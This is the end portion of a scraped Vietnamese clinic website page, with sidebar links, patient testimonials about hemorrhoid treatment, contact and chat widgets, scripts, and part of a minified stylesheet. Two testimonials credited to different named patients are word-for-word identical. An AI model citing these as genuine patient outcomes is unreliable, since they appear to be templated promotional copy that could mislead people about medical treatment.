                        <a href="https://bacsydakhoaquocte.com/kinh-nghiem-va-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Khôi phục màng trinh liệu có nguy hiểm không?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khoi-phuc-mang-trinh-1-min-70x70.jpg" alt="Khôi phục màng trinh liệu có nguy hiểm không?"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Khôi phục màng trinh liệu có nguy hiểm không?</a>
                        <a href="https://bacsydakhoaquocte.com/khoi-phuc-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                            <div class="post_sidebar">
                    <div class="img">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" rel="nofollow" target="_blank" class="check-link-tintucmoinhat-sidebar">
                                                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2024/02/khau-mang-trinh-min-70x70.jpg" alt="Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ"></noscript>
                                                    </a>
                    </div>
                    <div class="text">
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="name check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Tổng hợp thông tin về khâu màng trinh mà chị em không nên bỏ lỡ</a>
                        <a href="https://bacsydakhoaquocte.com/khau-mang-trinh.html" class="rm_post check-link-tintucmoinhat-sidebar" rel="nofollow" target="_blank">Xem thêm</a>
                    </div>
                </div>
                    </div>
    </div>
                <div id="l_custom_tag_post" class="box_sidebar">
            <div class="b_title">
                <i class="allicon-sidebar_1"></i>
                <span>Từ khóa phổ biến</span>
            </div>
            <div class="b_content">
            	            </div>
        </div>
    </aside>
<!-- /sidebar -->		</div>
	</div>
	<section id="phbn">
		<div class="ctn">
			<div class="tit__phbn">Phản hồi của bệnh nhân phòng khám</div>
			<div id="w_phbn">
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-1.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGÔ VĂN THUẬN</b>
							<span>Lái xe taxi - Thái Nguyên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ LÊ NGỌC BÍCH</b>
							<span>Kế toán - Hưng Yên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGUYỄN VĂN HÒA</b>
							<span>Công nhân - Nam Định</span>
						</div>
					</div>
					<div class="phbn">
						Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ PHẠM THANH TÂM</b>
							<span>NV thu ngân - Hà Nội</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer>
    <div class="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <ul id="info_ft">
                        <li>
                            <div class="icon"><i class="fa fa-ambulance" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Địa chỉ phòng khám</b>
                                <span>Số 193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-volume-control-phone" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Số bác sĩ tư vấn</b>
                                <span>0243.9656.999</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-clock-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Thời gian làm việc</b>
                                <span>Làm việc từ: 8h00 - 20h00 <i>(Tất cả các ngày trong tuần)</i></span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Đăng ký Online</b>
                                <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="234b42564e4c4d575156405751424d44121a1063444e424a4f0d404c4e">[email&#160;protected]</a></span>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="col-12 clg-6">
                    <a id="link_maps" class="row">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg" alt=""></noscript>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="ft2">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-whatsapp" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Tư vấn<br>miễn phí</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" class="" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
                                <div class="icon-ft2">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                </div>
                                <div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-comments-o" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" target="_blank" href="https://goo.gl/maps/GfPcKeWJN1hVDA3n6">
                                <div class="icon-ft2">
                                    <i class="fa fa-map-marker" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="right-ft2">
                            <div class="img-ft2">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png" alt=""></noscript>
                            </div>
                            <div class="text-ft2">
                                <p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
                                <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="ctn">
            <span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
        </div>
    </div>
</footer>
<div id="w_search">
    <form action="https://bacsydakhoaquocte.com/" method="GET" role="form">
        <input type="text" name="s" placeholder="Tìm kiếm..">
        <button type="submit" aria-label="Search"></button>
    </form>
    <span id="close_search"></span>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/bacsydakhoaquocte.com\/wp-admin\/admin-ajax.php","nonce":"b3461001dc"};
/* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/dkcd-login|\/wp-admin|\/logout|\/dkcd-login","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bacsydakhoaquocte.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>






<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="marquee-top">
    <marquee scrollamount="5">Để nhận được gói Khám bệnh xã hội cơ bản 200k và miễn phí chi phí khám ban đầu – Hãy gọi đến số <strong>0243.9656.999</strong> để được đăng ký. Áp dụng đến hết ngày 31/01</marquee>
</div><div id="fix-bot">
    <ul>
        <li>
            <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="btn_baogia">
                <i class="fa fa-money" aria-hidden="true"></i>
                <span>Tư vấn chi phí</span>
            </a>
        </li>
        <li>
            <a href="tel:02439656999" id="btn_zalo">
                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                <span>0243.9656.999</span>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                <i class="fa fa-comments" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div><div id="pgs">
	<div id="pgsOvl" class="bgoverlay"></div>
	<div id="pgsWrp">
		<div id="pgsTxt">
			<strong>Để không mất cước phí điện thoại</strong>
			<span>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</span>
			<strong>Cam kết bảo mật thông tin tuyệt đối</strong>
		</div>
		<div id="pgsFrm">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div id="pgsGbtn">
				<span onclick="lrminiMax();" id="pgsLive" class="amnt">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</span>
				<a href="tel:" id="pgsCall" class="amnt">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<span id="pgsCls">
			<i class="fa fa-times" aria-hidden="true"></i>
		</span>
	</div>
</div><div id="btn--fixedpc">
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="nofollow">
        <i class="fa fa-comments" aria-hidden="true"></i>
        <span>Hỏi bác sĩ</span>
    </a>
</div>
    


<script src="https://bacsydakhoaquocte.com/wp-content/cache/min/1/a381e9d8062c89574bf785ae0880cee3.js" data-minify="1" defer></script><script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"085700465a474bf5bc1b5374e692aeec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767906145 -->

--- FILE ---
content_type: text/css
request_url: https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css
body_size: 20192
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin:0;padding:0;border:none;text-align:justify}*{transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s}img{max-width:100%;vertical-align:middle;height:auto;width:100%}a{text-decoration:none;color:inherit}a:hover,a:focus{text-decoration:none;color:#ffd915}a:hover,a:focus{color:red}dd,dl,dt,li,ol,ul{list-style:none}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.ctn,.ctnf{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.ctn{max-width:540px}}@media (min-width:768px){.ctn{max-width:720px}}@media (min-width:992px){.ctn{max-width:960px}.row{margin-right:-15px;margin-left:-15px}.ctn,.ctnf{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.ctn{max-width:1140px}}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.csm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.csm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.csm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.csm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.csm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.csm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.csm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.csm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.csm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.csm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.csm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.csm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.csm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.cmd{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cmd-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cmd-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cmd-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cmd-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cmd-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cmd-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cmd-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cmd-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cmd-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cmd-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cmd-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cmd-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{padding-right:15px;padding-left:15px}.clg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.clg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.clg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.clg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.clg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.clg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.clg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.clg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.clg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.clg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.clg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.clg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.cxl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cxl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cxl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cxl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cxl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cxl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cxl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cxl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cxl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cxl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cxl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cxl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cxl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot);src:url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.woff) format('woff'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.ttf) format('truetype'),url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 